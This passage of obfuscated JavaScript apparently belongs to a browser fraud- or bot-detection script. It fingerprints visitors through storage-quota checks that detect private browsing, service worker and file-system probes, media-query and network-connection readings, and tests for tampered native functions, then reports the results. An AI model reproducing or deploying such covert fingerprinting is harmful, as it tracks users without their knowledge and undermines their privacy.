T2M,v3a,a3F,M_C;a3F=P9cUz.t96;try{for(var Y9J=J48(D66),g2R=Y9J[O5TN5.q58]();!g2R[O5TN5.G09];g2R=Y9J[O5TN5.q58]()){M_C=g2R[O5TN5.r46];a3F+=B1X(M_C);}}catch(h2K){T2M={error:h2K};}finally{try{if(g2R && !g2R[O5TN5.G09] && (v3a=Y9J[O5TN5.s9g]))v3a[O5TN5.J_A](Y9J);}finally{if(T2M)throw T2M[q3OcX.z8K];}}function G8b(T2Q){var p3$="padStart";var k8a;k8a=P9cUz.A6t;for(var m2L=P9cUz[109108];m2L < T2Q[P9cUz.Z4y];m2L++)k8a+=T2Q[P9cUz.l77](m2L)[O5TN5.O7k](P9cUz.c$O)[p3$](P9cUz[158856],O5TN5.Y_0);return k8a;}return G8b(a3F);}L7A=P9cUz.c$R;R0W=P9cUz.m8m;function V3B(n7s,m1c,n_K){return b8q(this,void P9cUz[109108],void P9cUz[109108],function(){var e6t,u59,B5V,q3l,E6Q,w5j;return V9g(this,function(y1_){var C$0='Error while making first request';switch(y1_[O5TN5.u26]){case P9cUz[109108]:e6t={d:O5TN5.Y_0};return [P9cUz[105884],C2o(e6t)];case P9cUz[246977]:u59=y1_[O5TN5.H42]();if(!u59)throw new Error(C$0);return [P9cUz[105884],A77(u59)];case P9cUz[158856]:B5V=y1_[O5TN5.H42]();q3l=D6c(B5V,M05);E6Q=m03(m1c,n_K,n7s);w5j={q:E6Q,s:q3l};return [P9cUz[105884],C2o(w5j)];case P9cUz[406795]:y1_[O5TN5.H42]();return [P9cUz[158856]];}});});}o4g=Z5a;function B5j(x8T){return new Promise(function(K9t,E4c){setTimeout(K9t,x8T);});}E7p=y_V;function b8q(z4_,o_h,u2L,s1M){function j_4(i6g){return i6g instanceof u2L?i6g:new u2L(function(r8d){r8d(i6g);});}return new (u2L || (u2L=Promise))(function(i_p,x$G){R1I((s1M=s1M[P9cUz.h75](z4_,o_h || []))[O5TN5.q58]());function a3j(J6V){try{R1I(s1M[O5TN5.q58](J6V));}catch(C4E){x$G(C4E);}}function M4q(A$Y){try{R1I(s1M[O5TN5.a3U](A$Y));}catch(n6C){x$G(n6C);}}function R1I(S8o){S8o[O5TN5.G09]?i_p(S8o[O5TN5.r46]):j_4(S8o[O5TN5.r46])[q3OcX.k6n](a3j,M4q);}});}function e3C(v2j){var w3g,n7$;w3g=v2j[q3OcX.i17][O5TN5.q$v]()[O5TN5.C4g];n7$=v2j[q3OcX.i17][O5TN5.j0$]();try{V3B(w3g,n7$,Y3N);}catch(e0J){var l6u=" requestedHost: ";var m7Y,i4g;m7Y=v2j[q3OcX.l9p];i4g=b7W;m7Y(q3OcX.m4d + x8u + O5TN5.H2S + Y3N + l6u + i4g + O5TN5.m_I,e0J);}}M05=P9cUz.a62;C2o=function(H22){return b8q(void P9cUz[109108],void P9cUz[109108],void P9cUz[109108],function(){var T2N,m8h,H1M;return V9g(this,function(V1Y){var K6y='GET';switch(V1Y[O5TN5.u26]){case P9cUz[109108]:T2N=b7W + p7B;m8h=new URLSearchParams(H22);H1M=P9cUz.t96[O5TN5.N76](T2N,O5TN5.l_l)[O5TN5.N76](m8h[O5TN5.O7k]());return [P9cUz[105884],fetch(H1M,{method:K6y})];case P9cUz[246977]:V1Y[O5TN5.H42]();return [P9cUz[158856],H1M];}});});};M28=function(x0Z){var F_e="getEntriesByName";return performance[F_e](x0Z);};A77=function(F4w){return b8q(this,void P9cUz[109108],void P9cUz[109108],function(){var Q_s,T4o,w3J,p8o,L3F;return V9g(this,function(W2E){var M2Q="nextHopProtocol";switch(W2E[O5TN5.u26]){case P9cUz[109108]:Q_s=[];Q_s=M28(F4w);T4o=performance[P9cUz.X$D]();w3J=P9cUz[109108];W2E[O5TN5.u26]=P9cUz[246977];case P9cUz[246977]:if(!((!Q_s || Q_s[P9cUz.Z4y] < P9cUz[246977]) && w3J < R0W))return [P9cUz[406795],P9cUz[406795]];return [P9cUz[105884],B5j(L7A)];case P9cUz[158856]:W2E[O5TN5.H42]();Q_s=M28(F4w);w3J=performance[P9cUz.X$D]() - T4o;return [P9cUz[406795],P9cUz[246977]];case P9cUz[406795]:if(!Q_s || Q_s[P9cUz.Z4y] < P9cUz[246977])return [P9cUz[158856],o4g];p8o=Q_s[Q_s[P9cUz.Z4y] - P9cUz[246977]];L3F=p8o[M2Q];if(!L3F)return [P9cUz[158856],E7p];return [P9cUz[158856],L3F];}});});};try{u8w=q3OcX.Q05;if(typeof window[u8w] === q3OcX.M5l)window[u8w]={};window[u8w][x8u]={'name':x8u,'run':e3C};}catch(H7M){}})();(function(){'use strict';var z7M='inc';var s1F='stm';var G9M,e_0,q40,X4s,m8q,x8L;G9M=z7M;e_0=q3OcX.K4y;q40=z7M;X4s=P9cUz[406795];m8q=s1F;try{x8L=q3OcX.Q05;if(typeof window[x8L] === q3OcX.M5l)window[x8L]={};window[x8L][G9M]={'name':G9M,'run':v90};}catch(K38){}function v90(X96){var s4B="storage";var u64="inc";var g1x="reg";var n$H="unk";var d13="quota";var w_$="tryCount";var p6V="usage";var P1_="estimate";var Z7M,C6G,n6O,B4V,o2S,p4C,n4V,g8U,Z0x,V0O,G9J,L5$,d3J,z73,P3j,K3t,F7V;Z7M=Date[P9cUz.X$D]();C6G=X96[P9cUz.v_p];n6O=g1x;B4V=u64;o2S=n$H;p4C=function(r$7,A33,q6D){var Q$0;Q$0=Date[P9cUz.X$D]();C6G({"action":r$7,"text":A33,"extra":JSON[P9cUz.V4J](q6D),"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"event_desc":e_0,"start":Z7M,"end":Q$0,"duration":Q$0 - Z7M});};n4V=function(a4m,m81,f3P){var q0N="unkReason";var k7n;k7n={"method":m81};if(f3P)k7n[q0N]=f3P;p4C(q40,a4m,k7n);};g8U=function(Y96){var f4Q;f4Q=Promise[O5TN5.G6X]();for(var Q8t in Y96)f4Q=f4Q[O5TN5.j2L](Y96[Q8t]);return f4Q;};Z0x=function(j99,k3x){var E4x;E4x=function(s1D){var u_$,R62;u_$=function(){E4x[w_$]++;return k3x(s1D);};R62=Array[q3OcX.e0e](Array(j99),function(){return u_$;});return g8U(R62);};E4x[w_$]=P9cUz[109108];return E4x;};V0O=Z0x(X4s,function(o0I){var s2I='pa';var n8x='geh';var S84='e.in';var G8C='db';var n6R,K9j,p_z,H3A,A_A;n6R=Math[q3OcX.c0B]() * P9cUz.X76;K9j=G8C + n6R[O5TN5.O7k]();p_z=s2I + n8x + q3OcX.e9U + S84 + q3OcX.o51;H3A=P9cUz.g4o;A_A=function(W5$){if(!!W5$ && !!W5$[O5TN5.I4n])W5$[O5TN5.I4n][O5TN5.r1z]();};return new Promise(function(p_G,x$O){var E5U="onupgradeneeded";H3A=indexedDB[O5TN5.c9L](K9j);H3A[O5TN5.t5p]=function(x5z){x$O();};H3A[E5U]=function(g6i){X96[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,p_z,function(w0d){A_A(H3A);});p_G();};})[q3OcX.k6n](function(){return navigator[s4B][P1_]();})[q3OcX.k6n](function(i9n){var Y9v="deleteDatabase";A_A(H3A);X96[P9cUz.x6z][q3OcX.Y7E][q3OcX.W1g](window,p_z);indexedDB[Y9v](K9j);if(i9n[p6V] === o0I)throw new Error();return i9n;});});G9J=function(L17){return V0O(L17[p6V])[q3OcX.k6n](function(e_a){return e_a[d13] === L17[d13];});};L5$=function(){if(!X96[q3OcX.i17][q3OcX.D2f][O5TN5.i7O] || X96[q3OcX.i17][q3OcX.D2f][O5TN5.A9$])return Promise[O5TN5.G6X]();if(!navigator || !navigator[s4B] || !navigator[s4B][P1_])return Promise[O5TN5.G6X]();return navigator[s4B][P1_]()[q3OcX.k6n](function(N90){return G9J(N90)[q3OcX.k6n](function(R6v){var V6C="MAX_SAFE_INTEGER";var g1o="MAX_VALUE";var J71="stm";var j1p,B1I,m61,q5f,l9i,b$c;j1p=N90[d13];B1I=N90[p6V];m61=Number[V6C]?Number[V6C]:Number[g1o];q5f=P9cUz.t96;if(B1I > m61 || B1I > j1p){q5f=B1I[O5TN5.O7k]();B1I=P9cUz[109108];}l9i={q:j1p,u:B1I,s:R6v,tc:V0O[w_$],ou:q5f};b$c={"method":J71};p4C(m8q,JSON[P9cUz.V4J](l9i),b$c);return;});});};d3J=function(){var E9o="ServiceWorkerContainer";var l9c="ff.sw";var V$n;V$n=l9c;if(!X96[q3OcX.i17][q3OcX.D2f][O5TN5.M6$] || X96[q3OcX.i17][q3OcX.D2f][O5TN5.D5a] <= P9cUz.Z6c)return Promise[O5TN5.G6X]();if(navigator[O5TN5.g9p] === undefined){n4V(B4V,V$n);return;}if(window[E9o] && navigator[O5TN5.g9p] instanceof window[E9o]){n4V(n6O,V$n);return;}n4V(o2S,V$n);};z73=function(){var o2g='t of m';var s9a="wk.sgd";var b2Z="getDirectory";var j$N='ory';var y4G='em';var W5f='ou';var w0l;w0l=s9a;if(!X96[q3OcX.i17][q3OcX.D2f][O5TN5.E7o] && !X96[q3OcX.i17][q3OcX.D2f][O5TN5.A9$] || !navigator[s4B] || !navigator[s4B][b2Z])return Promise[O5TN5.G6X]();if(X96[q3OcX.i17][q3OcX.D2f][O5TN5.E7o] || X96[q3OcX.i17][q3OcX.D2f][O5TN5.F0V])navigator[s4B][b2Z]()[q3OcX.k6n](()=>{n4V(n6O,w0l);})[O5TN5.s04](q7a=>{var J0n="unexpected_exception: ";if(q7a[q3OcX.j$v][O5TN5.O_h](W5f + o2g + y4G + j$N))n4V(B4V,w0l);else n4V(o2S,w0l,J0n + q7a[q3OcX.j$v]);});else navigator[s4B][b2Z]()[q3OcX.k6n](()=>{var x_X="wkwv_reg_behaviour";n4V(o2S,w0l,x_X);})[O5TN5.s04](D3z=>{var B3u="wkwv_unexpected_exception: ";var L3p="wkwv_inc_behaviour";if(D3z[q3OcX.j$v][O5TN5.O_h](W5f + o2g + y4G + j$N))n4V(o2S,w0l,L3p);else n4V(o2S,w0l,B3u + D3z[q3OcX.j$v]);});};P3j=function(){var r6G="gjs67JKXd9n12";var X9E="ab44D291Xmn8v";if(window[O5TN5.J6g]){window[O5TN5.J6g][O5TN5.c6t](X9E,r6G);window[O5TN5.J6g][O5TN5.b0U](X9E);}};K3t=function(){var q4a="ie.1";var n5N="indexedDB";var r9c="onstoragecommit";var g01,r1J,M_L,p8I;if(!X96[q3OcX.i17][q3OcX.D2f][O5TN5.z3W])return q3OcX.K7B;g01=q4a;if(X96[q3OcX.i17][q3OcX.D2f][O5TN5.D$t]){n4V(n6O,g01);return q3OcX.Y00;}if(X96[q3OcX.i17][q3OcX.D2f][O5TN5.v1z] && X96[q3OcX.i17][q3OcX.D2f][O5TN5.v1z] >= P9cUz.n7v){n4V(!!window[n5N]?n6O:B4V,g01);return q3OcX.Y00;}r1J=B4V;M_L=P9cUz.m8m;p8I=document[r9c];document[r9c]=function(Y43){r1J=n6O;document[r9c]=p8I;if(p8I)p8I(Y43);};P3j();setTimeout(function(){n4V(r1J,g01);},M_L);return q3OcX.Y00;};F7V=function(){var Y0c="ufb";n4V(o2S,Y0c);};if(K3t())return;if(!window[O5TN5.E6t])return;g8U([L5$,d3J,z73,F7V]);}})();(function(){'use strict';var Y8G='mq';var h0i,N07,C05,p2T;h0i=Y8G;N07=c4qiN.Y9H;C05=new Date()[P9cUz.B09]();try{p2T=q3OcX.Q05;if(typeof window[p2T] === q3OcX.M5l)window[p2T]={};window[p2T][h0i]={'name':h0i,'run':F3H};}catch(c4f){}function F3H(q3m){var p8c='(an';var f0K='d-mot';var S4S='fi';var A5D='rk';var q75='coa';var H6I='du';var G3f='efer';var H3v='ver: *)';var Q19='lor: *)';var x3J='d-tra';var N3G='fers-re';var U$D="matchMedia";var f3F='c20';var S3j='(co';var N8O='!w.mm';var Q_a='fers-co';var G0m='(ho';var l_r='(poi';var w3a='nter: *)';var m7f='nspa';var V_1='renc';var a_X='(col';var b9G='or-ga';var j4j='N/A';var F2i='no-pr';var s9W='mut: *)';var J$8='y: *)';var n2K='srg';var Q1$='heme: *)';var u53="media";var t29='re';var K0y='b';var w$b='ion: *)';var w9d='y-poi';var e8r='p';var i1R='da';var a_g='ence';var P6i='lor-sc';var d4v='(pre';var X0b='not all';var m8$='hov';var w0a='rse';var r89='duce';var u0m='y-ho';var e6Q,c02,D5d,S3D,Q5T,V9r,Z92,c4k,A3_,s0G,o8i,g9$,W1z,l0H;e6Q=q3m[q3OcX.c0l];c02=q3m[q3OcX.l9p];D5d=c4qiN.E6q;try{S3D=q3m[P9cUz.x6z][q3OcX.a2s](function(N5c,l69){var T0g;T0g={"start":C05,"end":Date[P9cUz.X$D](),"action":h0i,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](N5c),"extra":ftr__JSON3[P9cUz.V4J](l69 || ({})),"cacheBy":[q3OcX.H4p,q3OcX.l7b]};e6Q(T0g);},P9cUz.R0F);if(!window[U$D]){S3D({supported:q3OcX.K7B,reason:N8O});return;}Q5T={};V9r={'(light-level: dim)':P9cUz.g4o,'(light-level: normal)':P9cUz.g4o,'(light-level: washed)':P9cUz.g4o};q3m[q3OcX.i17][c4qiN.J_5](V9r)[q3OcX.J5p](function(Y_r){var z6U='false';var O2e;O2e=window[U$D](Y_r);if(O2e[u53] === X0b)V9r[Y_r]=j4j;else V9r[Y_r]=O2e[c4qiN.g2Y]?q3OcX.J7f:z6U;});Z92=function(K$Q){return K$Q[c4qiN.p51](/[():*\s]/g,P9cUz.A6t);};c4k=function(T_c,g5h){Q5T[Z92(T_c)]=g5h;};A3_={};s0G=function(m9C,T0i,p_5){var S5O="addListener";var n6p='*';var o7k="removeListener";var c1P,H7T,P1k,H$p,m3W,m3Q;for(var L7J=P9cUz[109108];L7J < T0i[P9cUz.Z4y];++L7J){P1k=T0i[L7J];H$p=m9C[c4qiN.p51](n6p,P1k);m3W=window[U$D](H$p);if(m3W[u53] === X0b)c1P=j4j;else if(m3W[c4qiN.g2Y]){c1P=P1k;H7T=m3W;}}if(p_5 && H7T && (H7T[q3OcX.S9X] || H7T[S5O])){m3Q=A3_[H7T];if(m3Q)if(H7T[c4qiN.q6k])H7T[c4qiN.q6k](D5d,m3Q);else if(H7T[o7k])H7T[o7k](m3Q);m3Q=function(p0b){setTimeout(function(){var n$d,p09;try{n$d={};p09=Z92(m9C);n$d[p09]=s0G(m9C,T0i,p_5);S3D(n$d,{isChange:q3OcX.Y00});}catch(A9D){}},P9cUz[109108]);};if(H7T[q3OcX.S9X])H7T[q3OcX.S9X](D5d,m3Q);else if(H7T[S5O])H7T[S5O](m3Q);A3_[H7T]=m3Q;}c4k(m9C,c1P);return c1P;};o8i=[P9cUz.H$3,q75 + w0a,S4S + c4qiN.Z6F];g9$=[P9cUz.H$3,m8$ + c4qiN.s2X];W1z=[F2i + G3f + a_g,t29 + H6I + c4qiN.v4B];s0G(d4v + N3G + r89 + f0K + w$b,W1z,q3OcX.Y00);s0G(d4v + N3G + r89 + x3J + m7f + V_1 + J$8,W1z,q3OcX.Y00);s0G(d4v + Q_a + P6i + Q1$,[O5TN5.U9D + c4qiN.m2P,i1R + A5D],q3OcX.Y00);s0G(a_X + b9G + s9W,[n2K + K0y,e8r + q3OcX.W2A,t29 + f3F + c4qiN.F1w],q3OcX.Y00);s0G(p8c + w9d + w3a,o8i,q3OcX.Y00);s0G(l_r + w3a,o8i,q3OcX.Y00);s0G(p8c + u0m + H3v,g9$,q3OcX.Y00);s0G(G0m + H3v,g9$,q3OcX.Y00);l0H=[];for(var T6t=P9cUz[109108];T6t <= P9cUz.c$O;++T6t)l0H[T6t]=T6t;s0G(S3j + Q19,l0H,q3OcX.Y00);S3D(Q5T,V9r);}catch(n1J){c02(q3OcX.m4d + h0i + P9cUz.X1U + N07 + q3OcX.g7U,n1J);}}})();(function(){'use strict';var m6X="mozConnection";var l4H='mcon';var X4f="webkitConnection";var B0f,Q45,G5K,x$p,E0v;B0f=l4H;Q45=c4qiN.F6g;G5K=navigator[O5TN5.K3c] || navigator[m6X] || navigator[X4f];function Y7z(O0f){var E$B='rtt';var W$E='downlink';var h2X='downlinkMax';var B4U='typechange';var D9Q=' (changeHandler) [';var M_1,j8e,M2l,t2J,W0R;M_1=O0f[q3OcX.c0l];j8e=O0f[q3OcX.l9p];function K9v(){var o94;o94={};for(var z7C in navigator[O5TN5.K3c])if(Object[P9cUz.X_3](navigator[O5TN5.K3c])[c4qiN.p_C](z7C) && navigator[O5TN5.K3c][z7C] != P9cUz.g4o)o94[z7C]=navigator[O5TN5.K3c][z7C];return o94;}function X$h(O6Y,J7g,I7s,Q$X){if(!O6Y[I7s] && !J7g[I7s])return q3OcX.K7B;if(!O6Y[I7s] || !J7g[I7s])return q3OcX.Y00;return !O6Y[I7s] || Math[q3OcX.W9t](J7g[I7s] - O6Y[I7s]) >= Q$X;}function V_o(U0D,P$R,z0p,E9u){if(!U0D[z0p] && !P$R[z0p])return q3OcX.K7B;if(!U0D[z0p] || !P$R[z0p])return q3OcX.Y00;return !U0D[z0p] || Math[q3OcX.W9t](U0D[z0p] - P$R[z0p]) / U0D[z0p] >= E9u;}function q59(k4J,Q1l){return V$Z(k4J,Q1l,k4J[P9cUz[109108]][Q1l],function(d8G,s88){if(s88 && s88[Q1l])return s88[Q1l] > d8G?s88[Q1l]:d8G;return d8G;});}function V$Z(E6c,v1N,h8m,C7P){if(typeof C7P === q3OcX.s_U){if(!E6c || !E6c[P9cUz.Z4y] || E6c[P9cUz[109108]][v1N] === undefined)return P9cUz.g4o;return E6c[q3OcX.F3$](C7P,h8m);}}M2l=[];function y3P(Z$x,S9z){return V$Z(Z$x,S9z,Z$x[P9cUz[109108]][S9z],function(f5n,G2a){if(G2a && G2a[S9z])return G2a[S9z] < f5n?G2a[S9z]:f5n;return f5n;});}t2J=P9cUz.m8m;W0R=[E$B,W$E,h2X];function k4d(p1P,n3l){return V$Z(p1P,n3l,P9cUz[109108],function(n3B,J6r){if(J6r && J6r[n3l])return n3B + J6r[n3l];return n3B;}) / p1P[P9cUz.Z4y];}try{L3j();(function P2j(){var X6j="average";var J8l,W_H,S8h,Q6D,R$A,B0T;try{if(M2l[P9cUz.Z4y]){J8l=M2l;M2l=[];if(J8l[P9cUz.Z4y] > P9cUz[246977]){W_H={interval:t2J};for(var t4k in J8l[P9cUz[109108]])if(W0R[q3OcX.x0K](t4k) > -P9cUz[246977]){S8h=y3P(J8l,t4k);Q6D=q59(J8l,t4k);R$A=k4d(J8l,t4k);B0T={};if(S8h)B0T[q3OcX.t7$]=S8h;if(Q6D)B0T[q3OcX.V67]=Q6D;if(R$A)B0T[X6j]=R$A;if(Object[q3OcX.k4i](B0T)[P9cUz.Z4y])W_H[t4k]=B0T;}}M_1({"start":x$p,"end":new Date()[P9cUz.B09](),"action":B0f,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"refer":document[q3OcX.y4l],"text":ftr__JSON3[P9cUz.V4J](K9v()),"extra":W_H?ftr__JSON3[P9cUz.V4J](W_H):undefined,"cacheBy":[q3OcX.H4p],"cacheMaxAge":P9cUz.X6t * P9cUz.I3b});}setTimeout(P2j,t2J);}catch(p6b){j8e(q3OcX.m4d + B0f + D9Q + Q45 + q3OcX.g7U,p6b);G5K[c4qiN.q6k](B4U,L3j);}})();if(typeof G5K[q3OcX.S9X] === q3OcX.s_U)G5K[q3OcX.S9X](B4U,L3j);}catch(V_v){j8e(q3OcX.m4d + B0f + P9cUz.X1U + Q45 + q3OcX.g7U,V_v);}function L3j(){var g53='llu';var X7S='lar';var F$g,q4$,h13;try{F$g=K9v();q4$=M2l[q3OcX.F0u](-P9cUz[246977])[O5TN5.s3A]() || ({});if(F$g[q3OcX.L73] != q4$[q3OcX.L73] && q4$[q3OcX.L73] === c4qiN.v4B + g53 + X7S)M2l=[];if(F$g[q3OcX.L73] === P9cUz.H$3)return;h13=F$g[q3OcX.L73] !== q4$[q3OcX.L73] || X$h(q4$,F$g,W$E,P9cUz[246977]) || V_o(q4$,F$g,h2X,q3OcX.b2u) || X$h(q4$,F$g,E$B,P9cUz.X6t);if(h13)M2l[q3OcX.s4v](F$g);}catch(M1j){j8e(q3OcX.m4d + B0f + D9Q + Q45 + q3OcX.g7U,M1j);G5K[c4qiN.q6k](B4U,L3j);}}}if(!G5K)return;x$p=new Date()[P9cUz.B09]();try{E0v=q3OcX.Q05;if(typeof window[E0v] === q3OcX.M5l)window[E0v]={};window[E0v][B0f]={'name':B0f,'run':Y7z};}catch(f5P){}})();(function(){'use strict';var A$I='ntvo';var n6c,e8i,q7r,F2o;n6c=A$I;e8i=O5TN5.W6a;q7r=function(c8B){var D8j,G52,R5Y,B1o,t_Z;try{D8j=c8B[q3OcX.c0l];G52=c8B[q3OcX.l9p];R5Y=function(H7N,G9n){var b3s=/\{\s+\[native code\]/;var L3P,x0B;L3P=H7N[O5TN5.J_A](G9n);x0B=(L3P[c4qiN.g$6](/function/g) || [])[P9cUz.Z4y];if(b3s[q3OcX.z6S](L3P) && x0B === P9cUz[246977])return q3OcX.K7B;return L3P;};B1o=function(e6a){var o8c="reverse";var h_W="abcdefghijklmnopqrstuvwxyz";var w4g,c1N;w4g=h_W;c1N=e6a[P9cUz.u_J](P9cUz.A6t)[P9cUz.y_6](function(h0e){var b6t,b6Z;b6t=w4g[q3OcX.x0K](h0e[c4qiN.u20]());if(b6t == -P9cUz[246977])return h0e;b6Z=w4g[(b6t + P9cUz.n59) % w4g[P9cUz.Z4y]];return h0e[c4qiN.u20]() === h0e?b6Z:b6Z[O5TN5.X83]();});return c1N[o8c]()[P9cUz.l5h](P9cUz.t96);};t_Z=function(m_e){var M1H="parent";var a2X,q4H;a2X=window[M1H];for(var q5a=P9cUz[109108];q5a < m_e[P9cUz.Z4y];q5a++){q4H=m_e[q5a];if(!(typeof a2X[q4H] !== q3OcX.M5l))return undefined;a2X=a2X[q4H];}return a2X;};c8B[q3OcX.i17][c4qiN.a41](function(){var u0J="frvegaRgrt.rpanzebserc";var w7t="gvzvYrmvFcnrUfw.lebzrz.rpanzebserc";var R0M="rtnhtany.ebgntvina";var H18="gkrgabPgrt.rclgbgbec.garzryRfnianPYZGU";var r48="rmvFcnrUFWqrfh.lebzrz.rpanzebserc";var E0x="gutvrUyvnin.arrepf";var z5z="ugqvJyvnin.arrepf";var E5q="cbGyvnin.arrepf";var G3W="grfssBrabmrzvGgrt.rclgbgbec.rgnQ";var t7m="ugcrQebybp.arrepf";var U6h="ergrznenCgrt.rclgbgbec.gkrgabPtaverqarEYTorJ";var d5k="lpareehpabPrenjqenu.ebgntvina";var e8S="erdhrfgZrqvnXrlFlfgrzNpprff.ebgntvina";var C3F="ebqari.ebgntvina";var l3n="rgnQ";var z5V="EGPCrrePbaarpgvba";var E$C='function.toString';var w81="frpehbFgrt.xpneGznregFnvqrZ";var m0g="ergrznenCgrt.rclgbgbec.gkrgabPtaverqarE2YTorJ";var S91="erxebJ";var j2t="abvfargkRgrt.rclgbgbec.gkrgabPtaverqarE2YTorJ";var k2M="rznAccn.ebgntvina";var X5A="abvfargkRgrt.rclgbgbec.gkrgbPtaverqarEYTorJ";var a6A="lebzrZrpvirq.ebgntvina";var J57='fcbec';var h4k="abvferIccn.ebgntvina";var Z8x="ohFgphqbec.ebgntvina";var S0d="gkrgabPtaverqarE2YTorJ";var A8E="zebsgnyc.ebgntvina";var o$I='fpahs';var D6m="fcrrpuFlagurfvf";var F5L="ugcrQyrkvc.arrepf";var k3B="gsrYyvnin.arrepf";var V$v="trgIbvprf.fcrrpuFlagurfvf";var j5O="gkrgabPtaverqarEYTorJ";var C3D="gartNerfh.ebgntvina";var e52="trgNinvynovyvgl.oyhrgbbgu.ebgntvina";var W9F="rpvirQnvqrZgrt.xpneGznregFnvqrZ";var I_C="rmvFcnrUFWyngbg.lebzrz.rpanzebserc";var j1N="gutvru.arrepf";var v8l="rznArqbPccn.ebgntvina";var C87="jba.rpanzebserc";var V3t="gphqbec.ebgntvina";var L2h="lerggnOgrt.ebgntvina";var i0y="frpvirQrgnerzhar.frpvirQnvqrz.ebgntvina";var A4i="oyhrgbbgu.ebgntvina";var n1H="{}";var m5i="obyO";var I$g="ugqvj.arrepf";var s9V="qanzzbPprkr.garzhpbq";var v2K,n2y,d0l,m20,w9e,m$H,V2P,K5j,T7b,m0d,n2H,U6S,Q81,s0K,f7j,P$A,d5G,z9r,Z5q,H8e,A3M;try{if(!document[P9cUz.y9m]){v2K=new Date()[P9cUz.B09]();D8j({"start":v2K,"end":new Date()[P9cUz.B09](),"action":n6c,"event_desc":e8i,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":n1H,"extra":c8B[c4qiN.n4j][P9cUz.V4J]({isBodyUndefined:q3OcX.Y00})});return;}n2y=P9cUz.i2$;d0l=P9cUz.i2$;m20=[C3D,d5k,C3F,A8E,V3t,Z8x,R0M,h4k,v8l,a6A,k2M,A4i,D6m,I$g,j1N,E0x,k3B,E5q,z5z,t7m,F5L,I_C,r48,w7t];w9e=[L2h,H18,S91,C87,u0J,S0d,j2t,m0g,j5O,X5A,U6h,i0y,w81,W9F,l3n,s9V,G3W,m5i,z5V,V$v,e52,e8S];m$H=[];V2P=[];K5j=c8B[c4qiN.q4t] && c8B[c4qiN.q4t][E$C];if(!(typeof K5j === q3OcX.s_U))return;T7b={'iframe':K5j};m0d=function(o$Z,n1l,B$t){var a7U=") [";var H_H=",";var P4h;P4h=Object[q3OcX.k4i](n1l);if(B$t)for(var C$_ in n1l)G52(q3OcX.m4d + n6c + c4qiN.q83 + o$Z + O5TN5.H_A + C$_ + a7U + e8i + O5TN5.Z$E,n1l[C$_]);else G52(q3OcX.m4d + n6c + c4qiN.q83 + o$Z + O5TN5.H_A + P4h[P9cUz.l5h](H_H) + a7U + e8i + O5TN5.Z$E,n1l[P4h[P9cUz[109108]]]);};n2H=function(w4i){return btoa(w4i[c4qiN.p51](/\s/g,P9cUz.A6t));};U6S=function(p_Z){var g78='gkrg';var L_i='rpehbf';var O_S='fravy';var G5X='fenup';var S1A="\n";var h3D,p_7,E46,a$y,U2Q,i18;h3D=[];for(var J5T in T7b){p_7=T7b[J5T];E46=R5Y(p_7,p_Z);if(E46){if(V2P && V2P[q3OcX.x0K](n2H(E46)) > -P9cUz[246977])continue;a$y=E46[P9cUz.u_J](S1A)[P9cUz.Z4y];U2Q=E46[q3OcX.F0u](P9cUz[109108],Math[q3OcX.t7$](E46[P9cUz.Z4y],P9cUz.R0F));i18={};i18[B1o(L_i)]=J5T;i18[B1o(g78)]=U2Q;i18[B1o(G5X)]=E46[P9cUz.Z4y];i18[B1o(O_S)]=a$y;h3D[q3OcX.s4v](i18);}}return h3D;};Q81=function(Q1q,q$P,U4R){var C1V="get";var g00="getOwnPropertyDescriptor";var y2U;y2U=Object[g00](Q1q,q$P);if(y2U && y2U[C1V] && U6S(y2U[C1V])[P9cUz.Z4y] > P9cUz[109108])return q3OcX.Y00;return U4R[q3OcX.x0K](q$P) !== -P9cUz[246977];};s0K=function(){var c$y="getfuncs";var c3e,R_A,a3x,f42;c3e={};R_A={};a3x=P9cUz[109108];P$A(w9e,function(A$$,F1Q,C$p){var D61='qrqveeriBtavegFbg';var u3O='fgyhfre';var r65,K_M,I$2;r65=t_Z(A$$);if(typeof r65 === q3OcX.s_U){a3x+=P9cUz[246977];K_M=U6S(r65);if(Object[q3OcX.k4i](K_M)[P9cUz.Z4y] > P9cUz[109108]){w9e[C$p]=undefined;if(Object[q3OcX.k4i](K_M)[P9cUz.Z4y] > P9cUz[109108]){I$2={};I$2[B1o(u3O)]=K_M;if(r65[O5TN5.O7k] !== Function[P9cUz.Q9Y][O5TN5.O7k])I$2[B1o(D61)]=q3OcX.Y00;c3e[F1Q]=I$2;}}}else w9e[C$p]=undefined;},function F7_(E_X,V6G){R_A[E_X]=V6G;});f42=Object[q3OcX.k4i](R_A)[P9cUz.Z4y];if(f42 > P9cUz[109108])m0d(c$y,R_A,f42 === a3x);return c3e;};f7j=function(){var r$U="getprops";var X$G,Z4l,u1z,u$7;X$G=[];Z4l={};u1z=P9cUz[109108];P$A(m20,function w2u(W9f,t6$,Y_b){var A27;A27=t_Z(W9f[q3OcX.F0u](P9cUz[109108],W9f[P9cUz.Z4y] - P9cUz[246977]));if(A27){u1z+=P9cUz[246977];if(Q81(A27,t6$,Object[P9cUz.m$V](A27))){m20[Y_b]=undefined;X$G[q3OcX.s4v](t6$);}}else m20[Y_b]=undefined;},function T7p(F2_,X3t){if(!X3t || !X3t[q3OcX.j$v])m$H[q3OcX.s4v](F2_);else Z4l[F2_]=X3t;});u$7=Object[q3OcX.k4i](Z4l)[P9cUz.Z4y];if(u$7 > P9cUz[109108])m0d(r$U,Z4l,u$7 === u1z);return X$G;};P$A=function(y54,l78,m6j){var c65,s_N;for(var K6N=P9cUz[109108];K6N < y54[P9cUz.Z4y];K6N++)try{if(y54[K6N]){s_N=B1o(y54[K6N])[P9cUz.u_J](c4qiN.I9C);c65=s_N[s_N[P9cUz.Z4y] - P9cUz[246977]];l78(s_N,c65,K6N);}}catch(l4N){y54[K6N]=undefined;m6j(c65,l4N);}};d5G=function(o17){var c6J='frehgnatvf';var e6v="delay";var C33="checkTime";var 